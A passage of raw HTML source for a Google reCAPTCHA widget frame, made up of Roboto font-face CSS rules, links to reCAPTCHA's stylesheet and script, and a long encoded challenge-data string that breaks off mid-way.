U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O1uH6tyd1AV0ftSw3ELEVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O1uH6tyd1AV0ftSw3ELEVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O1uH6tyd1AV0ftSw3ELEVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22J8K3HDcrY3szAA0xwrDClmTDqg/Cr8OMw6EvwpQMw6zDisK7w5dsRMOrwrvDu8OEJzTCnmbDrsK1wqA8wpcOw4Q/KF7CtWBYw50OfyHCmMOpEsOOcnnCumwIIMOawqgrdW8kN8ODw4bCozUvwobDq8KWw4vDjMOGHRtWb8KowrzCssOuXj/Cg8Ovw5PChCfChcOYwqHCtsKhwphVPhPChsKGUcO1QCLCq8K0wrPClj8VwrPDl1wbwpDCswwTwq/CoMKlwpN2w6QVwp7DmcKdSsOawqfDqidvw5Eqwr9Hw4LDqcKtw6wXw7JjMcOwJCzDtE/DosOow58rw7gQw4ESw4ofVSxFA8KPIsKbwpUjIF7Dpw3Do8OVQ0E1EsK+PUxmw4sVw4HDicOqw6rCqcK0BMKtdMOKX0/DrcK2J8KRw4jCncOSO8O1wqXCl3/Dk2/DrSbDgCo5FcKIB8O1QD3DgcKLKEwbw4zChi7Cjmkvwq/[base64]/DjcKsRU8+RR3CjsOYdcKbw4/Dtk3DsVPDpcOfwrvCpz9YOcKZwqfCginCsHfCqsKWwojDmsOKXHNrMEPDokUbUC9EI8OUwrDCq3hBU1ZzaxvCvcKcdMOTfMOWEMK2P8OjwolqKgXDuMOOHVTDtcKvw5gCP8Ovw5d4woHCtndKwo/DqlU4I8OUbsOdXMOgWlfCj2/Dpyt6woXDuR/CrWUyFWvDu8K2OcO+Wy/DrFt6KcKVwrFGMgnCkzxLw5pAw7DCncO5wp9pXWzCoh/CvSgqw73Dkj0uwpXDm19Qwo/[base64]/[base64]/DqMKaw6YPMkrChxjCtSs4F8ORcnNnw57CkFrCvcOFEEPDlFNTw55OwqPCpsKSw5vDp8KPahTCmmfCk8Ofw5/CtMOLTMOlw7w+wqHCqsKKLU8dFQwQUcKiwrXCq0DDrHzCix8cwo0SwpjCjMOqEMOFXifDgn49WsOKwpnCgFNwYVkHwrLCikhkwoceeVXDiCrCtWEpCMKsw7TDq8Oow4k2BH/DkMOow5rCgsO8UcO/NsOXR8KJw7vDuETDjhHDh8OEPcKdHA3CjRlsI8OWwrY1EMOSwoAeOcKVw6l+wpBnIsKswqXDlcKZRwEdw5HDoMKaKy/DsWDCoMOgIRzDjxFNOCdcw4/[base64]/[base64]/[base64]/wq4eKV/Dh8OZw4TCgAfDlzjDvyrDocOAwol0w5Q1w5bChXDCiMKsdsKkw54WOUNlw4kuwpR2fH9TY8Kiw4RxwqzDvR8Ewp/[base64]/w6jDlsKiwpbDlwo5AitWw5TDq8OKElfDgF/CpcKrbmXCpMKHUcK5wqXDvsOXw5LCn8KWw5xAw4wgwolVw4LDuXPCmG/Don/[base64]/XTwibsOvLcOBY8OGwp/[base64]/wosbwoN3w77DiXzDhxbCvcODwozCksKQNcONw4nCkwzDncKCd8KEWVcYTik7OsKHw5zChQMew5/[base64]/DpsKhOCMTLDPDl8OYWCbDq8KOwrkow6TCtV8Gw7Z+w6PCtCHClsOjw67CjsOWHsKPJ8OoLMOQLcKgw4tbasOzw4bCn01CUMO+HcKoSsOvD8OhLQXChMK4wp8CfB/[base64]/Cv8KPwoEiOcOkNcKiwpNkw4sTVBsZcxfDksKZw5DDvAnClEXDtlLDsGMjWHw2QinCiMKPc28Nw63Cm8KGwrZNJMO2wo9YSynCunEsw5TClsOqw7/Dv0wObQrCrC5Qwp82H8OZwrTCpjLDlMOyw6s4wrsIwr5fw5Mdw6vDmcO9w77Ck8O/LcK5w4Jqw4fCowJaf8OhXsKMw7LDscO9wqbDnMKQbcOHw7HCuBkWwrN6wo5MeQ3CrkPDkhtuVmkLwoV5KsOoEMKBw7ZXU8KyP8OMbAsTw6jDsMKew5jDim7DrR7DjyEbw7cNwqgWwpnDkhlAw43DhSI5KsOCw6NbwpTCrsK/w7sMwpQ/P8O2A1PDqmAKNMKcAWAXwqjCpsK8QcOKKiENw5EBO8KhccK8wrdzw77CicKFdjs2w4EAwovCmhXCocOCfsOKGxnDicKmw5lcw6dBw7TCjW/[base64]/[base64]/w5PDhMO3wos2CHJswot9w6nCrnnCugA6HiE0KC/CqsKjWMKTwp9TN8OXW8KiRR9KW8Oecysdwpc/w508M8OqZcKlwrjDuCbCtQMsIsKUwovDmwM6csKMDMOWVCQiwqrDvsKGD3/DqMOdw4USdR/DvsKZw5hlU8KSbCjDp3BxwoxUwrPDncObUcOTw7HCuMKpwpHDoHRWw6TCjMKqUxjCl8OVw5VeGcKFUh8GOsOWfMKvw4TDk0QwJcKMTMOww4LDnjXCu8OScsOhCS/CucKiKMK3w5w/[base64]/HMKlNcKtYMOpw6MzcsKHKsKJw7nDnXrCj8KPwrlEw4HDtiQ/DCfCq8O3w5YnRU1/wodMw50GEcKnwoXCgzkKw6RJbSnCq8O/wq9tw43DksOEc8O+HXV3CA4mDMOfwoHCjsOvHy9nw7sHw5/Cs8Onw4Etw6XDvRIgw5XCrzDCjVfCl8KUwqcVwp3CvMKYw6wdw6fClcKaw6/Ds8OTEMOGLXzCrlI3wr3DhsKVwpdHw6PCmsOHw716BRjDpcKvw5gNwoMjwrnCohwUwro4wp/Dh0t4wptabVjCmcKNw5wvMXVTwqLCisO8JVN0L8KYw7cYw4tkWxJVTsOtwqcceWJCQxckwrhDGcOkw4FRwrkQw5DCp8Khw4R/YcOxSnPCrMKTwrnChsOQw4FjNsKqRcOzw6LDhgZDBsKKw7jDgsKCwoUEwpfDmyM0U8KLfmktBMOAw44/QsOjRMO4XEDCp11+P8KqenfDgMO4KzHCssKSw5nDnsKJUMO8worDkwDCuMOpw7/DqhPDtU3CjcOkFsOEw7cdZkhnwqguUDkwwo3DgsK3w5LDgsObwoXDpcK5w7xhQsKkw63CscOXw4gDZivDnlg2A3M6w6ccw6xEw77Cr03CpnwhG1bCn8OmUFPDkjbDhcKvVDXCm8Kbwq/CicO/PGFSBGZUAsK1w5ZIJiHCgWB9w6fDnkt4wpkswpTDgsORDcOew7/DhcKFDG3ChMONC8K+woB5wrTDucKwDiPDr2QDw77Dp2EvbMKta2lsw7jClcOZw7TDsMKUAVLCiGcmesOdN8OpWcO2wpA/HiPDucKPw6PCusOQw4bCpsKLw7UpKsKOwrXDocO1Y1TCk8KxWsKLw4R3wrvDrcKNwoxTIsOoT8KFwqEKwpDCjMO5ajzDksKCw6DCp1c4wpBbb8KTwrorcyrDjsOQNmRaw4bCvVx4wrjDkg3CjBvDoh7CsytewrrDv8OGwrfCksOHw6EEXsO2QMO9ScKECWHCgcK+JQ5/[base64]/[base64]/[base64]/Dkz1Rw7gpcE3CkHvCp8KBw7YjAFR/[base64]/CrMKVw6diw6oVPsOZEsKNwr1lG8K0wrjCkcOtw6x7w4Zzw7Ylwr1EGsOxwq98ESjCnXkYw6LDkS/Cn8ObwqAyMHvCrCtAwqZ8woQfJ8OtX8Oiwqp6w7lTw790wppnV3fDgTbCqyDCu1tSwovDlcKaQcKcw7nDnMKLw7jDksKFwoPCr8KYw67DtcOKMVFUaWJ9wqfCtjZjd8OHHMOmKMK7wr0/wqDDmw5WwoMtwrNbwqlERzd2w55IXitsRcK/[base64]/DssOQHMKFQsKpIMOUw5Yrw5kLKVUQFBlewpM0wqM6w585MjzDtsKGdsOBw7xBwovCm8KZw4zCt35owq/[base64]/DksOaA1cTw4DCr8K0w7hmw5BDw6vCjl1lw4YCEThiw6/DuMODwqXCqGvCnzsRaMO/BMKwwpPDjsODw4QjT2dwORgLTsKeecKyIsKPE3TCocOVRcKaMcODwoPDmULDhRkTch4OwpTDrMKUHh7CgMO/C3rCjMOgaEPCn1XDvW3CqF3Cp8K0w5x9w5fCk3k6QGnDlMOqRMKNwolATG3Cg8KXFBk5w5wBYx9HEmloworCusOcwpQgw5vCg8OrN8O9LsKYJiPDvcK5AMO5OcOgwo1nZgLDtsOVIMOuf8KFwqBXbxVkwqbCr1whDsKPwozDhsKYw4l6wq/[base64]/[base64]/[base64]/CpsOmwq7CoCDClMO8EMOkaw7ChwTChFjDssOvG1tHwrfCrcO1w7JJDA1Zwr3DsnnDgcObXxHCksOjw4TCsMKywo7ChsKDwpUYwrbCo1zCuyzCol7DqsKvNwzCksKVBMOwEMOCPn9Qw7bCmGvDpQs+w6LCjcOJwpVKA8KlITQsJ8KLw4Zhw73CgcKKB8KnI05IwoDDtH/CrHU2KgrCg8Otwrhaw7RfwpnCuXHClsOHb8O9wqEnaMO6P8Kzw5bDl0QRGMOxZmzCpQnDqx8SaMOpw6bDrkMiccKSwosVLcOQZD7CuMOEGsKMVsKgO3nCrsK9N8OSH3EsTG/[base64]/w7JZw5bDsMOUXggIRRpUw4ZhSXAxwqcXw7soGWrClsKTw5kxw5JPHmPCl8OWa1PCsDYqw6/CncKlaHLCviQ4w7LDmcK3w5/DscKAwrscwoFfOnUBJcOew5vDoAjCv1BLUQPDmsO1WsOYw6/CjMKow7LCjcOaw5HDiCEEwqNAXMOtU8OJw5jCnWZFwqAkVMKhKsOHw4nDsMOUwoBFAMKHwpQlJMKgayxrw43Cr8K/[base64]/[base64]/wqvDknU6wq8gw6LDusK8eMKQw5PDkypmw7NmNDM8wrrDjMKRw5rDvsKBdm3DomDCs8KBXwM3NFrDicKcEcOuXwpxCwQ2S37DucOLHmIBCgh9wqjDuwHDrcKKw5ZIw6vCsVkYwoITwowuRk7Dr8KlL8OVwqLClsKuXMOMdMOGGztnDy1KKBhZwqzCnkrCtUULGgrDp8K/HX/DscODTGfCjAwEEMOWQCHDvcKhwpzDnXoLQcKobcONwoM1wqfDs8ObSjpjwrDCl8Oow7FwWyXCl8KOw6ZMw4jCm8O2JcOTSgxXwqHCmcOdw69/wrjCkFTDgEwWdsKowokOHHp6BMKmcsOrwqPDhMKsw5jDosKLw45kw4XCqMO7KsO1DsOeXAPCqsOywoZdwrgOwqBHSBjClRvCgQhTA8OpOXjCm8KKBMK/blzCgsOPMsORX1bDjsOHYxzDkC3DrMOsPMKZFhTDkMK/SmwacFxzfsKWOmE2w55SV8KJw4FDw7TCtnsSwpXCqMKLw5jDpsK4ScKcMgpnJzwHXA3Dg8OvFGtWLMK7Vn7CtsKuwqHDikw4wrzCnMOsa3IGwog/IsKxUMOCHRHDhsKhw70qS0HCmsOsI8K7wo4fwonDi0rDpjvDj15Iw50sworDrMOewqoIFkvDnsOtwqPDmCgow7zDqcKAXsKjw7rDqU/CkcKiw4DDsMKZw7nClcKDwq7DhU7Cj8O3w58zTgRjwoDCpsOywrXDnyUoGwDDvGBNQMK/HcOrw5nDk8OpwoNLwqdqI8O/cAPCmxzDtxrCr8KWPcO0w5lFLcKjYMOqwqbCicOIM8OgYMO5w53Cj0prDsKZSxzCtkHCtVTCglpuw7kTBBDDkcOdwojDm8KfCcKgIsKWRMKlYcK9GlF/[base64]/ZnPCjEzCsSHDj8Kvw7zCt8O7wqXCjQdcGMO2XQXDgcKYwrgzFyzDmB/[base64]/DoXPCscKmCgLCjcK4RcOOYsKFQMKhV3/DvMOAw5MGwpvCmjAwMg3CoMKlw7IFaMKbS2vCgxvDp2c6wq53ThJ7wrc1PMO0MVPCiyDCgMONw4x1wpwYw7rClHnDqMOwwrxgwrRUwpdOwqcRci/[base64]/[base64]/CiMKwUngmbxcBEsOtXMO1BsK3w48XRkLDoi/ChGPDlMK/w6tyG0vCr8KDwoLDocOCwo3DqcKOwqRZYsK1Bzwww5PCi8K1TyfCmn9NNsKxJ0vCpcKiwq5aBMKtw71mw5/DusOBGQ4ow77ClMKPAWlmw7nDsQLDrW7DocOCC8OyHio1w5nDqQ7CtTvDtBBtw7RNGsOzwpnDo0hnwoVmwoYpfsO/w4EzQj3DoCTCiMKLwqpBccOOw41nwrZWwrdNwqpSwqNuwpzCisKLIQTCnXxZwqs9wrPDugfDm1F9w7xkwpZ4w7IOwq3DoDp/WsK3RMOow6jCp8Oww4h4wpnDu8Kvwq/DvWQ1wpUrw7vCqQLCtnLDqnrCoHzCgcOOwrPDhcO1Z1pHw7UHwofDm0DCosKgwr7DujdxD2bCv8OJaHIdBMKseSoywofDuR3CvcKdMl/Cr8OlD8Otw6rDicOnw4HDvsOjwrPCmkIfwoADDsO1w4QDw60mwqDCgi3DpsOmXBjCnsOBLHjDrcOaU0cjBcOWSsOwwqrChMODwqjChnoxdQ3DlsKjwqV/wprDmEHCoMK2w4bDkcOIwoAAw5DDm8KSRwPDlyteETTDuyxZw7ZUOEjCogjCrcKtQAbDu8KEwowvLz9CW8OWLsK1w7LDqcKJwqHCmnUfbm7Dn8OnYcKjwqJcTVDCqMK2wozCrDAfWC7DosO/RMKhwo7ClyNqw6RbwozCnMO1bsK2w6PCilzDkx0Dw6jCgjxowozDvcKTwqTClMKSasOdwpLCiGTChlXCnUlHw4fClFbChcKWWFoxQMOiw7jDsjknHTnDhsOsNMK/wrvDlQzDn8OqOcOwRXgPZcOdV8OYTCM3TMO0CMKNw5vCrMOZwpHDvyhFw7lXw43Dp8O/BsKpd8KqHcKZGcOOPcKbw6rDuDLCjFTCty1aBMORw4nCkcOlwozDncKSRMOCwpPDiUUUKBTCpHrDtjdOXsKUwoPDknHCtkkzC8OjwphgwqdxWybCq04kTcKFwqbCocOLw6l/X8KxLcKnw7R1wqcgw7XDjMKYw48+Q0zCt8KLwpQRw4IhNMOnWcKJw5/DvS0+bcODJ8Kaw7PDnMKAayFzw5bDiDvDpm/CvUl7BGEJPDjDj8OeNwtUwovCgAfCq2TCq8K0wqbDiMKuNx/[base64]/CoRDCgMK8PhnDrD1Hwr3CjMKew5JDw45Ef8KsVxxqJW9OPsOYI8KJwrF6Wx7CucOnV3HCvcONwpvDtMK+w5YRTsKlMcOANsOrPWwKw7ETPBnCr8KMw6YFw7QbQzIUwpDDoRPCncOgw7llw7NVdsOjTsKDwowsw6UbwrzDmQ3Co8KiMjwYwr/Dhz/CvEbCuXLDnUrDsjnCrcOBwq5xMsOjDn1HD8OUVcOYPi5cKCrDiTLCrMOww5bCqGh2wrItVVw/w5RSwpZ4wqDCiEjCj08Dw78AQmLCocKowprDgsOSawlAJ8KbRnJ+wod1b8KgWsO9dsKpwrN6w7XDnsKNw45Ew5d1WcKtw4fCumLCsDdow6fCtcOhO8KtwoJYD07ChT7CssKTBcORJsK/OTDCvUsiFsKtw7/CvMOlwpFVwq7DpsK5O8KIJ3NiDMK/FCo0V1PCmcObw7gvwrrDuizDtMKaZcKMw7UASMKbwpnCicKQbDHDlAfCg8KScMKKw6XCrAPChAIxGcOoC8KkwpnDpxjDtsKFwprChsKUw58oNznCmcOeLW4+cMKmwr4Rw6QWwrDCo1xkwoJ5wojChyBqSXsTElzCh8OvfsKYJAwQw4xNb8OXwpEvQMKxwqM8w6/DlyYjT8KYEn13I8KccWvCilDCr8OgdQrDhRQ9wqpLXi0sw5LDihbCq29VDFcww7DDiSx7wr1kwoQhw7Z9BsKBw6PDslnCrMORw5nDt8Oqw59VA8KDwrYtw5wpwoIDTsOVI8Oow7rDjsKyw63DnEfCoMO4w7/DlsKPw6RAWiwWw7HCoxPDlMKLdEclYcOVFFR5w7zDjcKrw4HCiQkHwocSw5kzw4XDgMK5XBMWw5/[base64]/CvGRXw7vDljLDjwYKIRnDs8OTw6rDt8KMw71mw4/[base64]/DugjDsGhUY2rDmD4aw6J7woQ5CgZTaxHDrsKhwptzUcK7BCJid8O+dU0cwrsxwpXCkzd1fzXDvRPDvsOeHsKOwoDCvl9YacOYwqBZccKDGB/DmnZNB2gRB2bCrsOLw77DnMKFwozDv8ODcMKyZ2Adw5LCnG1GwrExXsKCeW/CpcKQworDlMKDw6DCr8OsNMKOXMO8w7zCgDnCu8Klw7VKREVuwobCn8Ovc8OXC8KtHsKwwq09OWghaRhqTELDgS/Dh3TCpsKGw67CtGjDnsOme8KIecODBxsZw7AwJkgJwqwhwq/CtcOUwrNfa0LDm8OJwpXCokXDisONwoZ5Y8Oiwq83HcKGSSzCvE9qw7V5bmDCqSPDky7DrMOodcKjJ3fDvsOPwrTDi1R6w5rCkcKcwrbCmMOgVcKDJVZfO8KYw7xeKx3Cl37CuX7DncOmIV0VwopmPkJ/Y8Knw5bCksO+TBPDjDA2GyoQZEnDo34wKDbDll7Dmy5ZORzCvsOyw6bCqcKOwpXCgDIew73CpMKAwqlpNsOcYsKsw5kzw4t8w7rDiMOKwpdZAVt/[base64]/awd4w5tpDHvCh8KkO8K8w4clwrkMw50AwqDDjsOUwqDDvk8ALmLDg8O3w6bDo8O6wo3DkQQ/wrpWw5nDqVjCg8OcccKkwpbDhsKAQ8KxVHo9KcOowqrDlhHDqsOlXMKqw7VYwohRwprCu8Opw6/DuEbCgMKwEsKPwqrDtMKWcMOCw60sw6xLw6R0TMO3wphIwqJlMXjCk2jDg8Oya8OPw6DDjkbCkBh/SCnDg8OCw53Cu8Obwq3Cn8OSw5nDmjrCh2sawo1NwpXCqcKywrfDmMOWwqHCoTbDlMKfAlFhVAtQw57DujTDiMKhc8OlJsO6w5LCj8K3SsKlw57Cu2fDh8Odd8K7Fj3DhXlOwo1wwp1iacOqwr/Chg8owpNQBChNwprCiTLDsMKUVMKxw5/DsCUJTy7DmDRtUVLCpntsw7goS8Kfw7BLM8KRw4kdwrEVRsKxRcKpwqbCpcKvwrZQfU/DrQLCt3M4c2QXw7gOwqLCncKTw5UZS8OowpDCqRPCqmrDg1vDh8Oqwodsw7DCmcOya8OCNMKywrwIw70NDCzDhsOBwpPCsMKVG0TDr8KMwqfDihRIw7cLw7N/[base64]/[base64]/DqnM7wrXDnsKJXATDlATDssO6wpNZwpXDnmfDqsOcC8K9Ch0NGMOURcKwKgnDtnzDiFVLY8Kzw43DncKJworDpSTDmsOfw57DjmjCuV9Nw5MPw55Gwq1mw5LDgsKnwozDu8ONwotmZhs1NVLCl8OAwo4NesKlS2sJw4Unw5vDkMKtw4o2wolew7PCosK7w5jDhcO/w5YhKHvDuE3CkDdpw5UJw4hjw4jDmmg/wq8NZ8KZU8OCwozCgRdfdMK7PsONwrJ4w55Zw5RLw7vCoX8kwqlyMAAeMcOLZMOdwpvDiH4UB8OtOW90L2VJGkU1w6bCr8KIw7ZVw7Jaam4XQ8KkwrBgwrUAw5/DpAMBwqrCr3wawqfCgj0zAj8XdwRHRh1gw4cfb8KhX8KPAz7DiH/[base64]/ChMO7woLCscKwC8K2w5rDiEgBNsK9wpdZwoLCgMK8PRDCv8KSw5HChCkPw67ChFJrwqQ6IsKUw5cgB8OhY8KULMOhFMOKw5jDuyDCi8OzFkA9IELDksKbVcKDMmg8ZTQfw5NfwpZwKcOmw50PNCVtG8KPR8OwwqrCuTPCkMOyw6LDqV/DtSvDv8OPAcOxwop0WsKfA8KnaB7DgMKQwpDDukFqwq3DlsKiTD3DpcKwwofCnwfDrcKxWGw+w697IcOLwqE5w5PCuBbClTQSV8OKwoc/E8KmeG7CgB9Qw7TDvMOGfsKGwoPDngnDpsOxRmnChyPDoMKkCsKEYcK6wqnDn8K8fMOPwqHCrMOyw6bCugjCssOIK3EMf1DDuhMmwrNswr9sw7TCvmENCsKlecOXEsOMwpc3WcK6w6fCv8KtDUXDgcKfw45FCcKaeGB7wqJeWMOSaB4wbnkOwrwSVQQZUsOJUsK2a8O/wo3DrsKpw7JNw6gMWMOSwodlTlU8wpnDt3cHAMOaeUMvwrPDuMKUwr1iw5fChcKfZ8O7w6TDlTPCicOjCMOSw7fDk0nCvg/[base64]/MsO8wqM4eAXCjX7CvmgOw6hjw6PCrADChMK5w4bDoSPCo2zCmygAZsOPcsKlwq8OX3PCusKAHcKHw5nCsCwpwovDqMKNem9cwrgvf8KEw7R/w7fDvA7Dl3nDm3LDqQgdw79cLTnCqWzDj8Kaw5JVeR7DqMKSTwIowpHDmcKSw53DihphbcKDwqZzw4gdG8OqGsONA8KZwowXOMOqAMKqCcOYwp7CicOVZTEPeBx5MxhYwr47woDDtMKVPcO/fQrDgsOLfkchaMKBCsOKwoPDtsKabkB3w6DCtS3DjmPCusO7woXDuQdcw5YjNAnChG7DncKUwoF6LjUHKgXDnVbCogfDmMKkacKow47CgC4/w4LCtcKuZ8KpOMO+wqBBEMOTP2sWMsOZwpdMKCRhPMO+w59mJmZIw53DumIww7/DmcKCPsOUTU/Dm30MR2HClkdYZ8OkJsK6L8Omw5TDqsKScQ4mWsOxeTbDiMKEwoNjZgoqZcOCLiR7wp3ClcKDTsKKAMKUw7PCq8KlNsKVWsKpw57CocO+wrhtw5rCq2oNQB1RQcKSQ8O+RkbDlMKgw6p+GDQ8w5vCjcKmb8KZAkvDo8OPQ31Iwp0jS8KlFMKVwroJw7Y/K8Otw4xrwpc7wqXCg8OzBhBaJ8K3eyfCqELChsOowoxbwr4Xwpg2w5HDqcKJwoXCmmLDqwDDsMOlZcKNMz9DZGrDqRDDn8KzM3dDbChNImTCqmste0xQw5bCjsKAOMOBLyMsw4/[base64]/ClcOxdsKwwqnCusOew51ew4zCk8OnQkgOwoPDq8ORwq11w5XDlMKDw4Ivwo7CulzDniJxK0INwowowo/Cli3CoiHCnmF8cGEhRMOmKMO5w6/CrB3DrhHCosOnYxsIMcKWUA0Uw5Ube2JCwrQZwrDCosOKwrTDlMKGSBAYwo7ClsONw4Y6AsKFC1XChsOPw5YGwrg6QzvDkMOaAj9WCAzDuCLCvQ1tw4ANwqVAIcONwr9iYsOtw78DfMO1w60VYHM6KBBewqDCnys3ZC3CuiE3XcKATgJxemhuIgp/IMK0w73ChcKEwrZ0w7NUMMKhYMONw7hswoHDrsK5KEYuTzzDj8Ocwp9fL8Ofwp3CvmRpwpvDtz/CgMKFIsKrw4Q5GBYUdRVLw40fcibDqMOQPsKzXcKRcMKGwpnDrcO9W054FRnCpcOsT0jChX/DiSMbw7kYN8OTwoAGw6XCtFMxw57DpMKBw7VrPsKTwp/CllHDvMK7wqJOAnUmwr/[base64]/[base64]/wrkHS3RWOQDCp1I8RT7CqAkYwrYIQUsIJ8K9wp3CvcO1w6/CkzXDimTCnyZlZMOBIMKTwr5TI2nCg1BewptFwoPCqQpfwqTCinHDgnwCGD3Drz/DigV4w5spfMKzNsOREkXDucOswq7CncKDw7rDgMOSH8KXb8OXwp5FwqrDhcKdwpRHwr7DqcKMLV/CrzETw4vDiybCnUbCpsKTwoUewoTCvVrClCpuccOuw7bDhsKKHBvCmMOowrsSw4/[base64]/[base64]/Du3Uewr3DpsK3w5EsIi7DnX8qwr8Bw7PCsDtIfsKfdixwwrVmKMOIw5EXwpDCsnANwpHDqcO9FA/DtxvDnGIywo88K8Kyw4oCwpPCuMOzw4DCvSVHZsK+TMOxNTLCkyHDo8KtwoBOQ8Ohw4cZUcKaw7tqwqBUeMOAWjjCjmnDrcKRPnJKw49rHnPCnVhqw5/CtsOUYsONSsOUB8Ksw7TCu8O1wp1zw795YQLDvkIlVXlmwqBFUcKDwpUDwrbDjwUCEcOQPC5gUMOGwqnDtyBRwrN6LFbDti3CmAnCjnfDvMKJVsK0wq44NgZCw7ZBw5xFwrd0TkbCgsOfdgHDih1NB8KOw6vClQFAR1/[base64]/[base64]/Dh8KHXlRhZ8Ocwpk0Z13CnGbDomfDmsKyFDnChMOIwr0pIgQBSnbDiATDk8ORVClHw5p5DAvDk8KQw6ZGwowRX8Kew5Mtw4/Cn8O0w6pNKlZ2CDbDvsKXAzPCicKAw7LCuMK3w7oEcsOaYy9sUjfCkMOTwrkrOznCkMKGwo5SSA5gwo0SSEfDtS3CtlITw6LDinDCosK4AsKGw7Udw4oUHBw5QA1bw7rDth9hw4PCpCTCvxt5WR/[base64]/w7LDhlDCoXHCocOUUMObw7M5w4p+fEbCi0HDpQsUVCbDqSLDs8K+KmnDsVAkwpHChcORw6PDjTZ/w7gSCFfCnHZ8w4DDiMKUCcOMSX41F0/Dpz7CtcK7w7jCksOTwqLCp8OzwoF+w4PChMOSZAYEwohHwp3Ck1LDjMK/w5NsbcK2w5w2WsOpw4Bsw71WO33DmMORG8OQUsKAworDk8OFw6ZrViZ9w5/DoHsaaWrCgMK0PVVlwofDmcKfwqIDQ8OaM2ZlH8K3KMOHwo3ClcKaEcKTwoTDicK2SMKJYcO3aw0cw4gEOmMvbcKIfHgqcl/[base64]/[base64]/ChsKyTnBrwpoJw68yw5XDrwbCvmbDkMK9JVnChX7DkMOnZcKfwpEDIcOyXhvCnsKFwoLDh1XDgibDr2Q/w7nCpmfDj8KUeMO/VmR6JVbDqcKowrxawqlHw5Fowo/CpcOtVcOxacKAwpBibCNwSsK8YVIswosrLVMXwoAXwqliUAcBAzJSwrvDoQPDj2rDo8KZwrM5wpvCnh3DisOQQFfDplx7wqzCpidLRz3DiSYXw6LDtH8zwojDv8OXw6/DvUXCg2PChFx1OBlmw5PClWUtwqrCjMOwwrTDqVwuwpI2FQ/ClBxBwrrCqcK2JCvDlcOAQAnDhTbCvMOuw7bCnMKjwqvDmcOkSmzDgsKAIi0mAsK8wrDDvmEYHkQ3UMOWXMKqRCLCu1jCt8KMIDPDhMKFC8OUQ8KSwqJoDsOaZsOjH2J/[base64]/DicOXdcKIJMO+asKjNMKZecKpKQFDTSbCgGHCssOPUCDCjcK+w7LCvMOFw5fCpQHCkh8Uw6vCsmcrQz/DmyEJw4fCnj/DngI/Iy3DqighK8KLw6Y3FmnCo8OjcsKmwpzCk8K/wqrCscOfwoMAwolEwozCjiU1PFouJsKawpBPw4xiw7cjwqjCqcO9GsKdFcOJWF9Kfi4YwpB4AMKwAMOoU8OCw4cFwoUzw6/CmA9OAMO2w5/Cm8OUwoAmw6jCs0TDucKAY8KhOwE9NnPCpsO0w4jDs8KDwrbCswPDm3IxwrYFHcKUwq3DvTnCjsKCe8OZVzzDl8OvUUl8wqTDrsK0HEXClT9jwo/Dr3t/[base64]/CoGTCr8KcC2jDsXYvwqhDw7rCnRPDscOjwr7CrsKqRHo4JcOCWFYaw6zDrcK+Ry9twr8kw7bCssOcR3JoWMKVw6A8N8KhMScsw4nDusOEwp50UMOAf8KDwogpw